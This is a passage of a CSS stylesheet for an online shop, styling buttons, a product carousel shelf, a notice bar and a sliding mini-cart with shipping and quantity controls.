.search-box-api .search__input::-webkit-search-cancel-button {
  margin-right: 20px;
}
.search-box-api .search__input:focus {
  outline: none;
}

.catalog__search--result--product-list .load-more, .product__info--buy-cta .buy-button, .institutional__content.work-us a {
  display: inline-block;
  width: auto;
  max-width: 100%;
  font-weight: 400;
  line-height: 1.25;
  text-align: center;
  white-space: nowrap;
  vertical-align: middle;
  cursor: pointer;
  -webkit-user-select: none;
     -moz-user-select: none;
      -ms-user-select: none;
          user-select: none;
  border: 1px solid #E30613;
  padding: 0 30px;
  height: 60px;
  line-height: 60px;
  font-size: 18px;
  font-size: 1.125rem;
  border-radius: 35px;
  background-color: #E30613;
  color: #fff;
  -webkit-transition: all .3s ease-in-out;
  transition: all .3s ease-in-out;
  opacity: 1;
  -webkit-box-shadow: none;
          box-shadow: none;
  outline: none;
  letter-spacing: 1px;
  text-decoration: none;
  background-image: none;
  text-shadow: none;
}
.catalog__search--result--product-list .load-more:focus, .product__info--buy-cta .buy-button:focus, .institutional__content.work-us a:focus {
  outline: none;
}
.catalog__search--result--product-list .load-more:hover, .product__info--buy-cta .buy-button:hover, .institutional__content.work-us a:hover {
  text-decoration: none;
  background-image: none;
  text-shadow: none;
  background-color: transparent;
  color: #E30613;
}
@media (max-width: 575.98px) {
  .catalog__search--result--product-list .load-more, .product__info--buy-cta .buy-button, .institutional__content.work-us a {
    padding: 15px;
    font-size: 11px;
  }
}

.shelf__default--wrapper .shelf__default--buy a, #minicartLateral .minicart-footer__botaoFinalizarPedido .place-order, .base-lightbox--content--body form button, .footer__top--row--wrapper button[type="submit"], .empty-search__message--wrapper a {
  display: inline-block;
  width: auto;
  max-width: 100%;
  font-weight: 400;
  line-height: 1.25;
  text-align: center;
  white-space: nowrap;
  vertical-align: middle;
  cursor: pointer;
  -webkit-user-select: none;
     -moz-user-select: none;
      -ms-user-select: none;
          user-select: none;
  border: 1px solid #E30613;
  padding: 14px 30px;
  font-size: 12px;
  font-size: 0.75rem;
  border-radius: 35px;
  background-color: #E30613;
  color: #fff;
  -webkit-transition: all .3s ease-in-out;
  transition: all .3s ease-in-out;
  opacity: 1;
  -webkit-box-shadow: none;
          box-shadow: none;
  outline: none;
  letter-spacing: 1px;
  text-decoration: none;
  background-image: none;
  text-shadow: none;
}
.shelf__default--wrapper .shelf__default--buy a:focus, #minicartLateral .minicart-footer__botaoFinalizarPedido .place-order:focus, .base-lightbox--content--body form button:focus, .footer__top--row--wrapper button[type="submit"]:focus, .empty-search__message--wrapper a:focus {
  outline: none;
}
.shelf__default--wrapper .shelf__default--buy a:hover, #minicartLateral .minicart-footer__botaoFinalizarPedido .place-order:hover, .base-lightbox--content--body form button:hover, .footer__top--row--wrapper button[type="submit"]:hover, .empty-search__message--wrapper a:hover {
  text-decoration: none;
  background-image: none;
  text-shadow: none;
  background-color: #fff;
  color: #E30613;
}
@media (max-width: 575.98px) {
  .shelf__default--wrapper .shelf__default--buy a, #minicartLateral .minicart-footer__botaoFinalizarPedido .place-order, .base-lightbox--content--body form button, .footer__top--row--wrapper button[type="submit"], .empty-search__message--wrapper a {
    padding: 15px;
  }
}
@media (max-width: 767.98px) {
  .shelf__default--wrapper .shelf__default--buy a, #minicartLateral .minicart-footer__botaoFinalizarPedido .place-order, .base-lightbox--content--body form button, .footer__top--row--wrapper button[type="submit"], .empty-search__message--wrapper a {
    height: 40px;
    line-height: 40px;
    padding: 0 15px;
  }
}

#minicartLateral .minicart-footer__botaoFinalizarPedido .checkout, .not-found__message--wrapper a {
  display: inline-block;
  width: auto;
  max-width: 100%;
  font-weight: 400;
  line-height: 1.25;
  text-align: center;
  white-space: nowrap;
  vertical-align: middle;
  cursor: pointer;
  -webkit-user-select: none;
     -moz-user-select: none;
      -ms-user-select: none;
          user-select: none;
  border: 1px solid transparent;
  padding: 14px 30px;
  font-size: 12px;
  font-size: 0.75rem;
  border-radius: 35px;
  background-color: transparent;
  border: 1px solid #E30613;
  color: #E30613;
  -webkit-transition: all .3s ease-in-out;
  transition: all .3s ease-in-out;
  letter-spacing: 1px;
  text-decoration: none;
  background-image: none;
  text-shadow: none;
}
#minicartLateral .minicart-footer__botaoFinalizarPedido .checkout:focus, .not-found__message--wrapper a:focus {
  outline: none;
}
#minicartLateral .minicart-footer__botaoFinalizarPedido .checkout:hover, .not-found__message--wrapper a:hover, #minicartLateral .minicart-footer__botaoFinalizarPedido .active.checkout, .not-found__message--wrapper a.active {
  text-decoration: none;
  background-image: none;
  text-shadow: none;
  background-color: #E30613;
  color: #fff;
}
@media (max-width: 575.98px) {
  #minicartLateral .minicart-footer__botaoFinalizarPedido .checkout, .not-found__message--wrapper a {
    padding: 15px;
  }
}

.catalog__navigator--footer .catalog--filter {
  display: inline-block;
  width: auto;
  max-width: 100%;
  font-weight: 700;
  line-height: 1.25;
  text-align: center;
  white-space: nowrap;
  vertical-align: middle;
  cursor: pointer;
  -webkit-user-select: none;
     -moz-user-select: none;
      -ms-user-select: none;
          user-select: none;
  border: 1px solid transparent;
  padding: 0 15px;
  line-height: 40px;
  font-size: 12px;
  font-size: 0.75rem;
  border-radius: 0;
  background-color: transparent;
  border: 1px solid #000;
  color: #000;
  -webkit-transition: all .3s ease-in-out;
  transition: all .3s ease-in-out;
  letter-spacing: 1px;
  text-decoration: none;
  background-image: none;
  text-shadow: none;
}
.catalog__navigator--footer .catalog--filter:focus {
  outline: none;
}
.catalog__navigator--footer .catalog--filter:hover {
  text-decoration: none;
  background-image: none;
  text-shadow: none;
  background-color: #000;
  color: #fff;
}

/*
Catalog
*/
.catalog__search--result--product-list .vitrine .btn-load-more > span {
  display: inline-block;
  width: auto;
  max-width: 100%;
  font-weight: 700;
  line-height: 1.25;
  text-align: center;
  white-space: nowrap;
  vertical-align: middle;
  cursor: pointer;
  -webkit-user-select: none;
     -moz-user-select: none;
      -ms-user-select: none;
          user-select: none;
  border: 1px solid #212529;
  padding: 14px 30px;
  font-size: 12px;
  font-size: 0.75rem;
  border-radius: 0;
  background-color: #212529;
  color: #fff;
  -webkit-transition: all .3s ease-in-out;
  transition: all .3s ease-in-out;
  opacity: 1;
  -webkit-box-shadow: none;
          box-shadow: none;
  outline: none;
  letter-spacing: 1px;
  text-decoration: none;
  background-image: none;
  text-shadow: none;
}
.catalog__search--result--product-list .vitrine .btn-load-more > span:focus {
  outline: none;
}
.catalog__search--result--product-list .vitrine .btn-load-more > span:hover {
  text-decoration: none;
  background-image: none;
  text-shadow: none;
  background-color: transparent;
  color: #212529;
}
@media (max-width: 575.98px) {
  .catalog__search--result--product-list .vitrine .btn-load-more > span {
    padding: 15px;
  }
}

.catalog__navigator--footer .catalog--clear-filters {
  display: inline-block;
  width: auto;
  max-width: 100%;
  font-weight: 700;
  line-height: 1.25;
  text-align: center;
  white-space: nowrap;
  vertical-align: middle;
  cursor: pointer;
  -webkit-user-select: none;
     -moz-user-select: none;
      -ms-user-select: none;
          user-select: none;
  border: 1px solid transparent;
  padding: 0 15px;
  line-height: 40px;
  font-size: 12px;
  font-size: 0.75rem;
  border-radius: 0;
  background-color: transparent;
  border: 1px solid #212529;
  color: #212529;
  -webkit-transition: all .3s ease-in-out;
  transition: all .3s ease-in-out;
  letter-spacing: 1px;
  text-decoration: none;
  background-image: none;
  text-shadow: none;
}
.catalog__navigator--footer .catalog--clear-filters:focus {
  outline: none;
}
.catalog__navigator--footer .catalog--clear-filters:hover {
  text-decoration: none;
  background-image: none;
  text-shadow: none;
  background-color: #212529;
  color: #fff;
}

/*
Secondary
*/
.tipbar {
  position: relative;
  z-index: 9999999999;
  background: #212529;
  padding: 8px;
  display: none;
  font-size: 12px;
}
@media (max-width: 768px) {
  .tipbar {
    font-size: 10px;
  }
}
.tipbar__in {
  color: #fff;
  text-align: center;
  font-family: "IBM Plex Sans", sans-serif;
  font-weight: 400;
}
.tipbar__in--close-icon {
  position: absolute;
  right: 40px;
  top: 50%;
  -webkit-transform: translate(0, -50%);
          transform: translate(0, -50%);
  font-size: 0;
}
.tipbar__in--close-icon:before {
  content: '';
}
@media (max-width: 768px) {
  .tipbar__in--close-icon {
    right: 15px;
  }
}

/* ==========================================================================
   Shelf default
   ========================================================================== */
.shelf__default {
  display: inline-block;
  position: relative;
  width: 100%;
  list-style: none;
  /* ==========================================================================
     Slick Shelf
     ========================================================================== */
}
.shelf__default li {
  padding: 8px;
}
.shelf__default--wrapper {
  -webkit-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
  border: 1px solid #dddddd;
  padding-bottom: 15px;
  border-radius: 8px;
}
@media (min-width: 768px) {
  .shelf__default--wrapper:hover {
    -webkit-box-shadow: 0 0 16px 0 rgba(0, 0, 0, 0.13);
            box-shadow: 0 0 16px 0 rgba(0, 0, 0, 0.13);
  }
}
.shelf__default--wrapper > a {
  display: block;
  outline: none;
  text-decoration: none;
  position: relative;
  text-align: left;
  padding: 15px 30px;
}
.shelf__default--wrapper > a .shelf__default--image {
  position: relative;
}
.shelf__default--wrapper > a .shelf__default--image figure {
  padding: 0;
  margin: 0;
}
@media (max-width: 767.98px) {
  .shelf__default--wrapper > a .shelf__default--image figure {
    padding: 0;
  }
}
.shelf__default--wrapper > a .shelf__default--image figure img {
  display: block;
  max-width: 100%;
  margin: 0 auto;
  height: auto;
  outline: none;
}
.shelf__default--wrapper .shelf__default--buy {
  padding: 0 8px;
}
.shelf__default--wrapper .shelf__default--buy a {
  width: 100%;
}
.shelf__default--highlight {
  position: absolute;
  top: 0;
  left: -30px;
  display: block;
  width: auto;
  text-align: center;
  margin-bottom: 15px;
}
@media (max-width: 768px) {
  .shelf__default--highlight {
    left: -10px;
  }
}
.shelf__default--highlight-flags .flag {
  position: relative;
  display: none;
  padding: 15px 7px;
  background: #000;
  color: #fff;
  max-width: 50px;
  text-align: center;
  font-size: 12px;
  font-size: 0.75rem;
  text-transform: uppercase;
  margin-right: 5px;
}
.shelf__default--highlight-flags .flag.new {
  display: block;
}
.shelf__default--highlight-flags .flag:last-of-type {
  margin-right: 0;
}
.shelf__default--highlight-discount {
  display: none;
}
.shelf__default--highlight-discount-percentage {
  display: none;
}
.shelf__default--highlight-discount-percentage span {
  position: relative;
  display: block;
  padding: 10px 5px;
  background: #D30C1F;
  color: #fff;
  width: 50px;
  height: 50px;
  text-align: center;
  font-size: 10px;
  font-size: 0.625rem;
  text-transform: uppercase;
  margin-top: 5px;
  margin-right: 5px;
  border-radius: 100%;
}
.shelf__default--highlight-discount-percentage span strong {
  display: block;
}
.shelf__default > ul > li {
  display: none;
  float: left;
}
.shelf__default > ul > li:not(.helperComplement):nth-child(1), .shelf__default > ul > li:not(.helperComplement):nth-child(3), .shelf__default > ul > li:not(.helperComplement):nth-child(5), .shelf__default > ul > li:not(.helperComplement):nth-child(7) {
  display: inline-block;
  width: 25%;
}
.shelf__default > ul.slick-slider li {
  display: inline-block;
}
@media (max-width: 767.98px) {
  .shelf__default > ul.slick-slider .slick-list {
    padding: 0 15px;
  }
}
.shelf__default > ul.slick-slider .slick-dots {
  bottom: -30px;
  display: block;
  position: absolute;
  width: 100%;
  text-align: center;
}
.shelf__default > ul.slick-slider .slick-dots li button {
  width: 9px;
  height: 9px;
  border-radius: 100%;
  border: 1px solid #000;
  background: transparent;
  font-size: 0;
  outline: none;
  -webkit-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
  cursor: pointer;
}
.shelf__default > ul.slick-slider .slick-dots li.slick-active button {
  background: #000;
}
.shelf__default > ul.slick-slider .slick-dots li button:before {
  display: none;
}
.shelf__default > ul.slick-slider .slick-dots li {
  display: inline-block;
  padding: 0 0 0 9px;
  margin: 0;
}
.shelf__default > ul.slick-slider .slick-arrow {
  position: absolute;
  top: 50%;
  -webkit-transform: translate(0, -50%);
          transform: translate(0, -50%);
  display: block;
  width: 29px;
  height: 29px;
  border: none;
  background: transparent;
  -webkit-box-shadow: none;
          box-shadow: none;
  -webkit-appearance: none;
     -moz-appearance: none;
          appearance: none;
  font-size: 0;
  z-index: 999;
  cursor: pointer;
}
.shelf__default > ul.slick-slider .slick-arrow:before {
  content: "";
  display: block;
  position: absolute;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
          transform: translate(-50%, -50%);
  display: inline-block;
  background-repeat: no-repeat;
  background-image: url('sprite-s9267ac630e.png');
  background-position: 0 -373px;
  height: 37px;
  width: 29px;
  opacity: 1;
  -webkit-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
}
@media (-webkit-min-device-pixel-ratio: 1.5), (-o-min-device-pixel-ratio: 3 / 2), (min-device-pixel-ratio: 1.5) {
  .shelf__default > ul.slick-slider .slick-arrow:before {
    background-image: url('sprite@2x-sbc6dd0eaaa.png');
    background-size: 80px auto;
    background-position: 0 -174px;
  }
}
.shelf__default > ul.slick-slider .slick-arrow.slick-disabled {
  opacity: 0.3;
  pointer-events: none;
}
.shelf__default > ul.slick-slider .slick-prev {
  left: -50px;
  -webkit-transition: all 0.2s ease-out;
  transition: all 0.2s ease-out;
}
@media (max-width: 991.98px) {
  .shelf__default > ul.slick-slider .slick-prev {
    left: -30px;
  }
}
@media (max-width: 767.98px) {
  .shelf__default > ul.slick-slider .slick-prev {
    left: 0;
  }
}
@media (min-width: 992px) {
  .shelf__default > ul.slick-slider .slick-prev {
    left: -70px;
  }
}
.shelf__default > ul.slick-slider .slick-next {
  right: -50px;
  -webkit-transition: all 0.2s ease-out;
  transition: all 0.2s ease-out;
}
@media (max-width: 991.98px) {
  .shelf__default > ul.slick-slider .slick-next {
    right: -30px;
  }
}
@media (max-width: 767.98px) {
  .shelf__default > ul.slick-slider .slick-next {
    right: 0;
  }
}
@media (min-width: 992px) {
  .shelf__default > ul.slick-slider .slick-next {
    right: -70px;
  }
}
.shelf__default > ul.slick-slider .slick-next:before {
  -webkit-transform: rotate(-180deg) translate(50%, 50%);
          transform: rotate(-180deg) translate(50%, 50%);
}
.shelf__default > ul.slick-slider .slick-next:after {
  -webkit-transform: rotate(-180deg) translate(50%, 50%);
          transform: rotate(-180deg) translate(50%, 50%);
}
.shelf__default > ul.slick-slider .slick-slide {
  display: inline-block;
  float: left;
  position: relative;
  vertical-align: top;
  opacity: 0;
  visibility: hidden;
  -webkit-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
}
.shelf__default > ul.slick-slider .slick-slide.slick-active {
  opacity: 1;
  visibility: visible;
}
@media (max-width: 767.98px) {
  .shelf__default > ul.slick-slider .slick-slide {
    opacity: 1;
    visibility: visible;
  }
}
.shelf__default--product-name {
  display: block;
  font-size: 14px;
  font-size: 0.875rem;
  line-height: 18px;
  line-height: 1.125rem;
  font-family: "IBM Plex Sans", sans-serif;
  text-align: left;
  margin: 15px 0;
  min-height: 35px;
  height: 35px;
  text-decoration: none;
  overflow: hidden;
  color: #000;
}
.shelf__default--product-brand {
  display: block;
  margin-bottom: 15px;
  height: 17px;
  overflow: hidden;
}
.shelf__default--product-brand .brand {
  font-size: 0;
  vertical-align: top;
  background-repeat: no-repeat;
  background-position: center;
  background-size: contain;
  width: 40%;
  margin: 0 auto;
}
.shelf__default--price {
  overflow: hidden;
}
@media (max-width: 767.98px) {
  .shelf__default--price {
    height: 45px;
  }
}
.shelf__default---old-price {
  position: relative;
  display: inline-block;
  float: left;
  color: #E30613;
  text-decoration: line-through;
  font-size: 12px;
  font-size: 0.75rem;
  height: 20px;
  line-height: 20px;
  overflow: hidden;
  font-weight: 300;
}
.shelf__default---old-price .old-price {
  margin-right: 10px;
}
.shelf__default---best-price {
  display: inline-block;
  color: #000;
  font-size: 15px;
  font-size: 0.9375rem;
  font-weight: 600;
  height: 20px;
  overflow: hidden;
}
.shelf__default---best-price .best-price strong {
  color: #000;
  font-weight: 600;
}
.shelf__default---installments {
  display: block;
  margin: 10px 0;
  color: #909090;
  font-size: 13px;
  font-size: 0.8125rem;
  margin-top: 5px;
  height: 20px;
  overflow: hidden;
}
.shelf__default--no-stock {
  height: 55px;
}
.shelf__default--no-stock-message {
  color: #000;
  font-family: "IBM Plex Sans", sans-serif;
  font-size: 14px;
  font-size: 0.875rem;
  text-transform: uppercase;
}
@media (max-width: 767.98px) {
  .shelf__default--no-stock-message {
    font-size: 10px;
    font-size: 0.625rem;
  }
}
@media (max-width: 767.98px) {
  .shelf__default--no-stock {
    height: 45px;
  }
}

@media (max-width: 767.98px) {
  .shelf__default > ul > li {
    display: none;
    float: left;
  }
  .shelf__default > ul > li:not(.helperComplement):nth-child(1), .shelf__default > ul > li:not(.helperComplement):nth-child(3), .shelf__default > ul > li:not(.helperComplement):nth-child(5), .shelf__default > ul > li:not(.helperComplement):nth-child(7) {
    display: inline-block;
    width: 100%;
  }
  .shelf__default > ul.slick-slider .slick-arrow {
    position: absolute;
    top: 50%;
    -webkit-transform: translate(0, -50%);
            transform: translate(0, -50%);
    display: block;
    width: 36px;
    height: 36px;
    background: transparent;
    -webkit-box-shadow: none;
            box-shadow: none;
    -webkit-appearance: none;
       -moz-appearance: none;
            appearance: none;
    font-size: 0;
    z-index: 999;
    cursor: pointer;
  }
  .shelf__default--wrapper a {
    padding: 10px 15px;
  }
  .shelf__default--highlight {
    -webkit-transform: scale(0.6) translate(-40%, -40%);
            transform: scale(0.6) translate(-40%, -40%);
  }
  .shelf__default--product-name {
    display: block;
    font-size: 12px;
    font-size: 0.75rem;
    line-height: 14px;
    line-height: 0.875rem;
    color: #909090;
    height: 40px;
    overflow: hidden;
    padding: 0;
    margin: 10px 0 15px;
  }
  .shelf__default--buy {
    display: none;
  }
  .shelf__default--buy-button {
    display: none;
  }
  .shelf__default---old-price {
    font-size: 10px;
    font-size: 0.625rem;
    line-height: 22px;
  }
  .shelf__default---best-price {
    font-size: 12px;
    font-size: 0.75rem;
  }
  .shelf__default---best-price .best-price strong {
    color: #000;
  }
  .shelf__default---installments {
    display: block;
    margin-bottom: 5px;
    font-size: 10px;
    font-size: 0.625rem;
  }
}
#minicartLateral .minicart {
  z-index: 99999999999;
  position: fixed;
  right: 0;
}
#minicartLateral .minicart-info {
  display: block;
  position: fixed;
  right: -485px;
  top: 0;
  z-index: 999999999;
  width: 485px;
  height: 100%;
  -webkit-transition: all 0.6s ease-in-out;
  transition: all 0.6s ease-in-out;
  background: #fff;
}
.minicart-is-open #minicartLateral .minicart-info {
  right: 0;
}
#minicartLateral .minicart-header {
  position: relative;
  padding: 15px 20px 20px;
}
#minicartLateral .minicart-header__btnClose {
  position: absolute;
  left: 20px;
  border: none;
  background: transparent;
  padding: 0;
  -webkit-appearance: none;
     -moz-appearance: none;
          appearance: none;
  outline: none;
  cursor: pointer;
}
#minicartLateral .minicart-header__btnClose:before {
  content: "";
  display: inline-block;
  background-repeat: no-repeat;
  background-image: url('sprite-s9267ac630e.png');
  background-position: -62px -98px;
  height: 15px;
  width: 15px;
}
@media (-webkit-min-device-pixel-ratio: 1.5), (-o-min-device-pixel-ratio: 3 / 2), (min-device-pixel-ratio: 1.5) {
  #minicartLateral .minicart-header__btnClose:before {
    background-image: url('sprite@2x-sbc6dd0eaaa.png');
    background-size: 80px auto;
    background-position: 0 -925px;
  }
}
#minicartLateral .minicart-header__titulo {
  font-size: 16px;
  font-size: 1rem;
  color: #000;
  font-weight: 600;
  margin-bottom: 20px;
  text-align: center;
}
#minicartLateral .minicart-header__titulo > span {
  position: relative;
  display: inline-block;
  float: right;
  background: #D30C1F;
  height: 20px;
  width: 20px;
  border-radius: 100%;
  color: #fff;
  font-size: 12px;
  font-size: 0.75rem;
  line-height: 20px;
  text-align: center;
  font-family: "IBM Plex Sans", sans-serif;
  text-decoration: none;
  font-weight: 700;
}
#minicartLateral .minicart-header__calculoFrete-frase {
  font-size: 11px;
  color: #dee2e6;
  margin-bottom: 10px;
}
#minicartLateral .minicart-header__calculoFrete-frase span {
  color: #adb5bd;
  font-weight: 600;
}
#minicartLateral .minicart-header__calculoFrete-percent {
  height: 3px;
  width: 100%;
  -webkit-box-sizing: border-box;
          box-sizing: border-box;
  background-color: rgba(222, 226, 230, 0.25);
}
#minicartLateral .minicart-header__calculoFrete-percent > div {
  display: block;
  background-color: #adb5bd;
  height: 3px;
}
#minicartLateral .minicart-items {
  padding: 0 20px;
  overflow-y: scroll;
  -webkit-overflow-scrolling: touch;
  height: calc(100vh - 408px);
}
@media (max-width: 767.98px) {
  #minicartLateral .minicart-items {
    height: auto;
  }
}
#minicartLateral .minicart-items__item {
  position: relative;
  display: inline-block;
  width: 100%;
  padding-bottom: 15px;
  margin-bottom: 15px;
  border-bottom: 1px solid #e9ecef;
}
#minicartLateral .minicart-items__item-bloco__imgProduto {
  display: inline-block;
  width: 65px;
  float: left;
}
#minicartLateral .minicart-items__item-bloco__imgProduto img {
  width: 100%;
  height: auto;
  vertical-align: top;
}
#minicartLateral .minicart-items__item-bloco__informacoesProduto {
  display: inline-block;
  width: calc(100% - 65px);
  float: right;
  -webkit-box-sizing: border-box;
          box-sizing: border-box;
  padding: 0 15px;
}
#minicartLateral .minicart-items__item-bloco__informacoesProduto a {
  text-decoration: none;
}
#minicartLateral .minicart-items__item-bloco__informacoesProduto-btnRemove {
  position: absolute;
  right: 0;
  border: none;
  background: transparent;
  padding: 0;
  -webkit-appearance: none;
     -moz-appearance: none;
          appearance: none;
  outline: none;
  top: calc(50% - 15px);
  -webkit-transform: translate(0, -50%);
          transform: translate(0, -50%);
}
#minicartLateral .minicart-items__item-bloco__informacoesProduto-btnRemove:before {
  content: "";
  display: inline-block;
  background-repeat: no-repeat;
  background-image: url('sprite-s9267ac630e.png');
  background-position: -34px -32px;
  height: 14px;
  width: 13px;
}
@media (-webkit-min-device-pixel-ratio: 1.5), (-o-min-device-pixel-ratio: 3 / 2), (min-device-pixel-ratio: 1.5) {
  #minicartLateral .minicart-items__item-bloco__informacoesProduto-btnRemove:before {
    background-image: url('sprite@2x-sbc6dd0eaaa.png');
    background-size: 80px auto;
    background-position: 0 -969px;
  }
}
#minicartLateral .minicart-items__item-bloco__informacoesProduto-nomeProduto {
  display: block;
  margin-bottom: 10px;
  font-size: 11px;
  font-size: 0.6875rem;
  color: #909090;
  text-decoration: none;
  line-height: 16px;
}
#minicartLateral .minicart-items__item-bloco__informacoesProduto-price {
  font-size: 11px;
  color: #000;
}
#minicartLateral .minicart-items__item-bloco__informacoesProduto-price p {
  display: inline-block;
}
#minicartLateral .minicart-items__item-bloco__informacoesProduto-price p.de {
  margin-right: 10px;
  color: #dee2e6;
  text-decoration: line-through;
}
#minicartLateral .minicart-items__item-bloco__informacoesProduto-blocoQtdPreco__qtd .actions {
  margin-top: 6px;
}
#minicartLateral .minicart-items__item-bloco__informacoesProduto-blocoQtdPreco__qtd .actions button {
  border: none;
  background: transparent;
  padding: 0;
  -webkit-appearance: none;
     -moz-appearance: none;
          appearance: none;
  font-size: 0;
  height: 30px;
  vertical-align: middle;
  outline: none;
}
#minicartLateral .minicart-items__item-bloco__informacoesProduto-blocoQtdPreco__qtd .actions button[data-action="del"]:before {
  content: "";
  display: inline-block;
  background-repeat: no-repeat;
  background-image: url('sprite-s9267ac630e.png');
  background-position: 0 -19px;
  height: 1px;
  width: 13px;
}
@media (-webkit-min-device-pixel-ratio: 1.5), (-o-min-device-pixel-ratio: 3 / 2), (min-device-pixel-ratio: 1.5) {
  #minicartLateral .minicart-items__item-bloco__informacoesProduto-blocoQtdPreco__qtd .actions button[data-action="del"]:before {
    background-image: url('sprite@2x-sbc6dd0eaaa.png');
    background-size: 80px auto;
    background-position: 0 -945px;
  }
}
#minicartLateral .minicart-items__item-bloco__informacoesProduto-blocoQtdPreco__qtd .actions button[data-action="add"]:before {
  content: "";
  display: inline-block;
  background-repeat: no-repeat;
  background-image: url('sprite-s9267ac630e.png');
  background-position: -43px 0;
  height: 13px;
  width: 13px;
}
@media (-webkit-min-device-pixel-ratio: 1.5), (-o-min-device-pixel-ratio: 3 / 2), (min-device-pixel-ratio: 1.5) {
  #minicartLateral .minicart-items__item-bloco__informacoesProduto-blocoQtdPreco__qtd .actions button[data-action="add"]:before {
    background-image: url('sprite@2x-sbc6dd0eaaa.png');
    background-size: 80px auto;
    background-position: 0 -951px;
  }
}
#minicartLateral .minicart-items__item-bloco__informacoesProduto-blocoQtdPreco__qtd .actions input {
  width: 25px;
  height: 30px;
  vertical-align: middle;
  border: none;
  pointer-events: none;
  font-family: "IBM Plex Sans", sans-serif;
  font-size: 13px;
  font-size: 0.8125rem;
  color: #adb5bd;
  text-align: center;
  border-radius: 0;
  -webkit-appearance: none;
     -moz-appearance: none;
          appearance: none;
  -webkit-box-shadow: none;
          box-shadow: none;
}
#minicartLateral .minicart-items__item-bloco__informacoesProduto-blocoQtdPreco__total {
  display: none;
}
#minicartLateral .minicart-footer {
  position: absolute;
  bottom: 0;
  padding: 20px;
  -webkit-box-sizing: border-box;
          box-sizing: border-box;
  width: 100%;
  background: #fff;
}
#minicartLateral .minicart-footer__subtotal {
  display: inline-block;
  width: 100%;
  -webkit-box-sizing: border-box;
          box-sizing: border-box;
  margin-bottom: 10px;
}
#minicartLateral .minicart-footer__subtotal-frase {
  display: inline-block;
  float: left;
  font-size: 12px;
  font-size: 0.75rem;
  color: #adb5bd;
}
#minicartLateral .minicart-footer__subtotal-valor {
  display: inline-block;
  float: right;
  font-size: 12px;
  font-size: 0.75rem;
  color: #adb5bd;
  font-weight: 600;
}
#minicartLateral .minicart-footer__total {
  display: inline-block;
  width: 100%;
  -webkit-box-sizing: border-box;
          box-sizing: border-box;
}
#minicartLateral .minicart-footer__total-frase {
  display: inline-block;
  float: left;
  font-size: 12px;
  font-size: 0.75rem;
  color: #adb5bd;
  font-weight: 400;
}
#minicartLateral .minicart-footer__total-valor {
  display: inline-block;
  float: right;
  font-size: 12px;
  font-size: 0.75rem;
  color: #343a40;
  font-weight: 600;
}
#minicartLateral .minicart-footer__botaoFinalizarPedido {
  width: 100%;
  margin-top: 10px;
}
#minicartLateral .minicart-footer__botaoFinalizarPedido .place-order {
  width: 100%;
  -webkit-box-sizing: border-box;
          box-sizing: border-box;
}
#minicartLateral .minicart-footer__botaoFinalizarPedido .checkout {
  width: 100%;
  -webkit-box-sizing: border-box;
          box-sizing: border-box;
  margin-top: 10px;
}
#minicartLateral .minicart-footer__infoCheckout-blocoCep {
  position: relative;
  display: inline-block;
  width: 100%;
  margin-bottom: 15px;
}
#minicartLateral .minicart-footer__infoCheckout-blocoCep__frase {
  display: inline-block;
  width: 45%;
  float: left;
  font-size: 12px;
  line-height: 25px;
}
#minicartLateral .minicart-footer__infoCheckout-blocoCep__formCep {
  position: relative;
  display: inline-block;
  width: 55%;
  float: right;
}
#minicartLateral .minicart-footer__infoCheckout-blocoCep__formCep-freteCalculado {
  display: none;
  font-size: 10px;
}
#minicartLateral .minicart-footer__infoCheckout-blocoCep__formCep input {
  width: 100%;
  height: 25px;
  border: 1px solid #a0a0a0;
  padding: 0 30px 0 10px;
  -webkit-box-sizing: border-box;
          box-sizing: border-box;
  margin: 0;
  font-size: 10px;
  outline: none;
  border-radius: 0;
  -webkit-appearance: none;
     -moz-appearance: none;
          appearance: none;
  -webkit-box-shadow: none;
          box-shadow: none;
  border-radius: 20px;
}
#minicartLateral .minicart-footer__infoCheckout-blocoCep__formCep button {
  position: absolute;
  background: #E30613;
  width: 70px;
  height: 25px;
  border-radius: 0;
  border: none;
  right: 0;
  top: 0;
  color: #fff;
  font-size: 10px;
  border-radius: 20px;
  outline: none;
}
#minicartLateral .minicart-footer__infoCheckout-blocoCep #modal-frete {
  display: none;
}
#minicartLateral .minicart-footer__infoCheckout-blocoCep__cepCalculado {
  display: none;
  font-size: 10px;
  margin-bottom: 5px;
}
#minicartLateral .minicart-footer__infoCheckout-blocoCep__cepCalculado-excluir {
  position: absolute;
  right: 0;
  border: none;
  background: transparent;
  padding: 0;
  -webkit-appearance: none;
     -moz-appearance: none;
          appearance: none;
  outline: none;
  cursor: pointer;
  z-index: 999;
}
#minicartLateral .minicart-footer__infoCheckout-blocoCep__cepCalculado-excluir:before {
  content: "";
  display: inline-block;
  background-repeat: no-repeat;
  background-image: url('sprite-s9267ac630e.png');
  background-position: -34px -32px;
  height: 14px;
  width: 13px;
}
@media (-webkit-min-device-pixel-ratio: 1.5), (-o-min-device-pixel-ratio: 3 / 2), (min-device-pixel-ratio: 1.5) {
  #minicartLateral .minicart-footer__infoCheckout-blocoCep__cepCalculado-excluir:before {
    background-image: url('sprite@2x-sbc6dd0eaaa.png');
    background-size: 80px auto;
    background-position: 0 -969px;
  }
}
#minicartLateral .minicart-footer__infoCheckout-blocoVendedor {
  position: relative;
  display: inline-block;
  width: 100%;
  margin-bottom: 15px;
}
#minicartLateral .minicart-footer__infoCheckout-blocoVendedor__frase {
  display: inline-block;
  width: 45%;
  float: left;
  font-size: 12px;
  line-height: 25px;
}
#minicartLateral .minicart-footer__infoCheckout-blocoVendedor-formVendedor {
  position: relative;
  display: inline-block;
  width: 55%;
  float: right;
}
#minicartLateral .minicart-footer__infoCheckout-blocoVendedor-formVendedor__nomeVendedor {
  font-size: 10px;
  padding-right: 15px;
}
#minicartLateral .minicart-footer__infoCheckout-blocoVendedor-formVendedor__excluirVendedor {
  display: none;
  position: absolute;
  top: 0;
  right: 0;
  border: none;
  background: transparent;
  padding: 0;
  -webkit-appearance: none;
     -moz-appearance: none;
          appearance: none;
  outline: none;
  cursor: pointer;
  z-index: 999;
}
#minicartLateral .minicart-footer__infoCheckout-blocoVendedor-formVendedor__excluirVendedor:before {
  content: "";
  display: inline-block;
  background-repeat: no-repeat;
  background-image: url('sprite-s9267ac630e.png');
  background-position: -34px -32px;
  height: 14px;
  width: 13px;
}
